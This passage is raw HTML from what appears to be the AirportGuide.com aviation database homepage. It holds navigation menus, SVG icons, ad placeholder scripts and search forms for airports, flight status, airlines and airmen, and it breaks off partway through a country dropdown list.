         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
